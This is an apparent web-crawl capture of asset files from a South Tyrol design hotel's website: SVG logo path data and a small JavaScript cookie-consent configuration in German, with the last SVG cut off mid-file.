        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206M-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206M1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206ZM-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206ZM1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,107.695,23.3196)">
        <path d="M0,9.701C-0.231,8.712 -0.223,7.542 0.024,6.19C0.271,4.839 0.667,3.478 1.211,2.11C1.755,0.743 2.431,-0.552 3.239,-1.772C4.046,-2.99 4.903,-3.963 5.811,-4.689C6.717,-5.413 7.64,-5.818 8.579,-5.901C9.519,-5.983 10.417,-5.562 11.274,-4.64C11.274,-4.607 11.29,-4.524 11.323,-4.393C11.356,-4.26 11.39,-3.988 11.423,-3.576C11.455,-3.164 11.479,-2.587 11.497,-1.846C11.513,-1.104 11.521,-0.09 11.521,1.195C11.554,1.262 11.596,1.369 11.646,1.516C11.694,1.665 11.72,1.772 11.72,1.839C11.62,2.201 11.431,2.539 11.15,2.852C10.87,3.166 10.516,3.322 10.088,3.322C9.526,3.322 9.074,3.231 8.728,3.05C8.382,2.869 8.126,2.431 7.961,1.739C8.026,1.64 8.043,1.435 8.011,1.121C7.978,0.808 7.92,0.454 7.838,0.058C7.755,-0.337 7.681,-0.733 7.615,-1.129C7.549,-1.525 7.517,-1.837 7.517,-2.069C7.483,-2.069 7.442,-2.043 7.393,-1.994C7.343,-1.945 7.302,-1.903 7.269,-1.87C6.708,-0.881 6.188,0.215 5.711,1.418C5.233,2.622 4.871,3.841 4.623,5.077C4.376,6.313 4.293,7.542 4.376,8.762C4.458,9.981 4.812,11.086 5.439,12.074C5.9,12.074 6.329,11.885 6.725,11.506C7.12,11.127 7.449,10.772 7.714,10.442C8.274,9.783 8.826,9.107 9.37,8.415C9.914,7.722 10.417,6.998 10.879,6.239C11.076,5.91 11.225,5.613 11.323,5.349C11.423,5.086 11.546,4.872 11.694,4.706C11.843,4.542 12.032,4.41 12.264,4.31C12.493,4.212 12.84,4.162 13.302,4.162C13.829,4.162 14.323,4.286 14.785,4.533C15.246,4.78 15.478,5.184 15.478,5.745C15.478,6.504 15.139,7.451 14.464,8.588C13.788,9.725 12.963,10.822 11.991,11.877C11.019,12.931 9.988,13.83 8.9,14.571C7.812,15.313 6.856,15.684 6.032,15.684C5.241,15.684 4.475,15.528 3.733,15.215C2.991,14.901 2.349,14.481 1.805,13.953C1.261,13.427 0.823,12.8 0.494,12.074C0.164,11.349 0,10.558 0,9.701Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,125.059,7.08146)">
        <path d="M0,34.482C0,34.316 -0.018,34.037 -0.05,33.641C-0.083,33.246 -0.107,32.825 -0.124,32.38C-0.141,31.935 -0.157,31.523 -0.173,31.144C-0.19,30.765 -0.198,30.493 -0.198,30.328C-0.231,29.405 -0.239,28.003 -0.223,26.125C-0.206,24.246 -0.19,22.177 -0.173,19.919C-0.157,17.661 -0.133,15.344 -0.099,12.971C-0.066,10.597 -0.05,8.43 -0.05,6.468C-0.05,4.507 -0.059,2.883 -0.074,1.598C-0.092,0.312 -0.133,-0.347 -0.198,-0.38C-0.198,-0.709 -0.083,-1.047 0.148,-1.394C0.378,-1.74 0.675,-1.879 1.038,-1.814C1.302,-1.814 1.606,-1.772 1.953,-1.691C2.299,-1.608 2.62,-1.484 2.917,-1.32C3.214,-1.155 3.469,-0.949 3.684,-0.702C3.897,-0.455 4.005,-0.149 4.005,0.213L4.005,14.653L4.203,14.653L9.89,8.174C10.12,7.878 10.343,7.532 10.558,7.136C10.771,6.741 10.994,6.362 11.225,5.999C11.455,5.636 11.719,5.306 12.016,5.01C12.313,4.713 12.691,4.515 13.153,4.417C13.846,4.582 14.438,4.812 14.934,5.109C15.428,5.406 15.675,5.933 15.675,6.691C15.675,6.757 15.65,6.864 15.601,7.012C15.552,7.161 15.51,7.268 15.478,7.334C15.379,7.466 15.172,7.722 14.859,8.1C14.546,8.48 14.035,9.106 13.326,9.979C12.617,10.853 11.661,12.007 10.458,13.441C9.255,14.875 7.714,16.729 5.835,19.004L6.28,19.252L15.873,20.24C16.301,20.306 16.688,20.545 17.035,20.958C17.381,21.37 17.555,21.756 17.555,22.12C17.555,22.779 17.314,23.249 16.837,23.529C16.359,23.809 15.84,23.982 15.279,24.047C15.246,23.917 15.139,23.842 14.958,23.825C14.776,23.809 14.323,23.768 13.599,23.702C12.873,23.636 11.776,23.529 10.31,23.38C8.843,23.232 6.807,22.96 4.203,22.564L4.4,34.334C4.4,34.993 4.285,35.496 4.055,35.841C3.823,36.187 3.313,36.361 2.521,36.361C1.929,36.361 1.409,36.17 0.964,35.792C0.519,35.413 0.197,34.976 0,34.482Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,47.26,65.1894)">
        <path d="M0,2.838C0,2.248 -0.45,1.969 -1.289,1.969L-3.178,1.969L-3.178,3.697L-1.289,3.697C-0.45,3.697 0,3.438 0,2.838M-3.178,-0.859L-3.178,0.789L-1.569,0.789C-0.779,0.789 -0.35,0.51 -0.35,-0.04C-0.35,-0.59 -0.779,-0.859 -1.569,-0.859L-3.178,-0.859ZM1.629,3.008C1.629,4.218 0.67,4.917 -1.169,4.917L-4.787,4.917L-4.787,-2.079L-1.369,-2.079C0.38,-2.079 1.279,-1.349 1.279,-0.26C1.279,0.44 0.92,0.98 0.35,1.279C1.129,1.529 1.629,2.129 1.629,3.008" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,56.4585,66.5435)">
        <path d="M0,0C0,-1.329 -0.939,-2.239 -2.188,-2.239C-3.438,-2.239 -4.377,-1.329 -4.377,0C-4.377,1.329 -3.438,2.238 -2.188,2.238C-0.939,2.238 0,1.329 0,0M-6.017,0C-6.017,-2.079 -4.397,-3.618 -2.188,-3.618C0.01,-3.618 1.639,-2.089 1.639,0C1.639,2.089 0.01,3.618 -2.188,3.618C-4.397,3.618 -6.017,2.079 -6.017,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,60.278,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.199,2.538 3.178,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.336,-3.198L6.336,0.72C6.336,2.779 5.157,3.918 3.168,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,70.2679,68.6229)">
        <path d="M0,-4.358L-2.239,-4.358L-2.239,-5.677L3.858,-5.677L3.858,-4.358L1.619,-4.358L1.619,1.319L0,1.319L0,-4.358Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-562.961)">
        <rect x="291.496" y="656.212" width="1.619" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,83.4345,65.829)">
        <path d="M0,2.987C1.25,2.987 2.189,2.078 2.189,0.749C2.189,-0.58 1.25,-1.491 0,-1.491C-1.249,-1.491 -2.188,-0.58 -2.188,0.749C-2.188,2.078 -1.249,2.987 0,2.987M4.178,4.997C3.719,5.556 3.059,5.856 2.289,5.856C1.25,5.856 0.52,5.476 -0.559,4.337C-2.478,4.096 -3.828,2.647 -3.828,0.749C-3.828,-1.33 -2.208,-2.869 0,-2.869C2.199,-2.869 3.828,-1.34 3.828,0.749C3.828,2.387 2.818,3.687 1.33,4.167C1.67,4.527 1.969,4.657 2.319,4.657C2.749,4.657 3.129,4.487 3.459,4.136L4.178,4.997Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,89.3435,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.198,2.538 3.179,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.337,-3.198L6.337,0.72C6.337,2.779 5.157,3.918 3.169,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,103.235,64.4453)">
        <path d="M0,4.398L0,5.697L-5.418,5.697L-5.418,-1.299L-0.131,-1.299L-0.131,-0L-3.809,-0L-3.809,1.519L-0.561,1.519L-0.561,2.779L-3.809,2.779L-3.809,4.398L0,4.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,38.6838,80.7207)">
        <path d="M0,-5.716L0,-2.968L3.618,-2.968L3.618,-2.328L0,-2.328L0,0.64L-0.74,0.64L-0.74,-6.356L4.058,-6.356L4.058,-5.716L0,-5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.7898,77.9941)">
        <path d="M0,0C0,-1.669 -1.249,-2.898 -2.928,-2.898C-4.617,-2.898 -5.876,-1.669 -5.876,0C-5.876,1.669 -4.617,2.898 -2.928,2.898C-1.249,2.898 0,1.669 0,0M-6.606,0C-6.606,-2.039 -5.047,-3.558 -2.928,-3.558C-0.83,-3.558 0.74,-2.049 0.74,0C0.74,2.049 -0.83,3.558 -2.928,3.558C-5.047,3.558 -6.606,2.039 -6.606,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.7489,79.0441)">
        <path d="M0,-2.2C0,-3.319 -0.74,-3.959 -2.139,-3.959L-3.998,-3.959L-3.998,-0.451L-2.139,-0.451C-0.74,-0.451 0,-1.1 0,-2.2M0.04,2.398L-1.56,0.149C-1.739,0.169 -1.919,0.179 -2.119,0.179L-3.998,0.179L-3.998,2.398L-4.738,2.398L-4.738,-4.598L-2.119,-4.598C-0.34,-4.598 0.739,-3.699 0.739,-2.2C0.739,-1.1 0.16,-0.331 -0.86,-0.001L0.849,2.398L0.04,2.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,72.8505,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.556,-5.567L-6.556,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.618,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="291.755" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,85.781,81.3317)">
        <path d="M0,-6.996L0,0L-0.609,0L-5.107,-5.677L-5.107,0L-5.847,0L-5.847,-6.996L-5.237,-6.996L-0.73,-1.319L-0.73,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="305.305" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,100.064,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.557,-5.567L-6.557,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.617,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,108.11,75.2673)">
        <path d="M0,5.716L0,6.356L-4.947,6.356L-4.947,-0.64L-0.15,-0.64L-0.15,-0.001L-4.208,-0.001L-4.208,2.487L-0.59,2.487L-0.59,3.117L-4.208,3.117L-4.208,5.716L0,5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1,0,0,1,-21.2778,-1.11989)">
        <path d="M135.814,68.857L139.416,72.458L135.814,76.059" style="fill:none;fill-rule:nonzero;stroke:white;stroke-width:1px;"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3temp/Assets/d04077e816.js
body_size: 247
content:

window.cookieconsent_options = {
	message: "Cookies erleichtern die Bereitstellung unserer Dienste. Mit der Nutzung unserer Dienste erklärst du dich damit einverstanden, dass wir Cookies verwenden.",
	learnMore: "Mehr Infos",
	dismiss: "Verstanden!",
	container: "body",
	path: "/",
	expiryDays: 365,
	
	theme: "dark-bottom",
	
};



--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg
body_size: 15401
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 354 145" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:10;">
    <g transform="matrix(1.82564,0,0,1.82564,122.29,120.68)">
        <path d="M6.458,-3.937C6.9,-3.797 7.24,-3.568 7.479,-3.25C7.729,-2.927 7.854,-2.531 7.854,-2.062C7.854,-1.396 7.594,-0.88 7.083,-0.521C6.569,-0.173 5.812,0.001 4.813,0L0.896,0L0.896,-7.583L4.604,-7.583C5.531,-7.582 6.24,-7.402 6.729,-7.042C7.229,-6.693 7.479,-6.214 7.479,-5.604C7.479,-5.24 7.385,-4.917 7.208,-4.625C7.025,-4.332 6.766,-4.094 6.458,-3.937M2.646,-6.271L2.646,-4.479L4.396,-4.479C4.823,-4.479 5.151,-4.552 5.375,-4.708C5.594,-4.859 5.708,-5.083 5.708,-5.375C5.719,-5.64 5.593,-5.892 5.375,-6.042C5.15,-6.194 4.824,-6.27 4.396,-6.271L2.646,-6.271ZM4.688,-1.312C5.146,-1.312 5.49,-1.385 5.729,-1.542C5.964,-1.692 6.082,-1.928 6.083,-2.25C6.083,-2.875 5.615,-3.187 4.688,-3.187L2.646,-3.187L2.646,-1.312L4.688,-1.312Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,137.817,120.68)">
        <path d="M4.563,0.125C3.781,0.125 3.073,-0.042 2.438,-0.375C1.831,-0.703 1.321,-1.184 0.958,-1.771C0.594,-2.365 0.417,-3.042 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-3.042 8.547,-2.365 8.188,-1.771C7.819,-1.182 7.302,-0.701 6.688,-0.375C6.063,-0.042 5.354,0.125 4.563,0.125M4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,154.908,120.68)">
        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,170.89,120.68)">
        <path d="M2.479,-6.146L0.042,-6.146L0.042,-7.583L6.646,-7.583L6.646,-6.146L4.229,-6.146L4.229,0L2.479,0L2.479,-6.146Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,183.511,120.68)">
        <rect x="0.896" y="-7.583" width="1.75" height="7.583" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,190.393,120.68)">
        <path d="M9.104,0.813C8.854,1.115 8.552,1.344 8.208,1.5C7.86,1.667 7.478,1.75 7.063,1.75C6.526,1.758 5.995,1.629 5.521,1.375C5.063,1.136 4.542,0.713 3.958,0.104C3.306,0.017 2.681,-0.21 2.125,-0.562C1.593,-0.907 1.156,-1.38 0.854,-1.937C0.557,-2.51 0.407,-3.147 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-2.917 8.479,-2.146 7.979,-1.479C7.49,-0.819 6.804,-0.33 6.021,-0.083C6.198,0.094 6.375,0.229 6.542,0.313C6.708,0.396 6.885,0.438 7.083,0.438C7.553,0.438 7.963,0.25 8.313,-0.125L9.104,0.813ZM2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,207.485,120.68)">
        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,223.467,120.68)">
        <path d="M6.771,-1.417L6.771,0L0.896,0L0.896,-7.583L6.625,-7.583L6.625,-6.167L2.646,-6.167L2.646,-4.521L6.167,-4.521L6.167,-3.167L2.646,-3.167L2.646,-1.417L6.771,-1.417Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,109.05,144.612)">
        <path d="M6.479,-3.729L7.229,-3.729L7.229,-0.875C6.863,-0.56 6.438,-0.319 5.979,-0.167C5.505,-0.01 5.01,0.063 4.5,0.063C3.75,0.063 3.073,-0.094 2.479,-0.417C1.894,-0.733 1.405,-1.201 1.063,-1.771C0.725,-2.368 0.553,-3.044 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.401,-6.241 1.891,-6.709 2.479,-7.021C3.073,-7.354 3.75,-7.521 4.5,-7.521C5.068,-7.521 5.589,-7.427 6.063,-7.25C6.546,-7.067 6.949,-6.803 7.271,-6.458L6.792,-5.958C6.193,-6.541 5.443,-6.833 4.542,-6.833C3.966,-6.842 3.398,-6.699 2.896,-6.417C2.407,-6.15 2.025,-5.782 1.75,-5.312C1.469,-4.839 1.333,-4.312 1.333,-3.729C1.333,-3.146 1.469,-2.615 1.75,-2.146C2.025,-1.686 2.407,-1.318 2.896,-1.042C3.395,-0.773 3.954,-0.636 4.521,-0.646C5.281,-0.646 5.938,-0.833 6.479,-1.208L6.479,-3.729Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,124.491,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,140.305,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,153.722,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 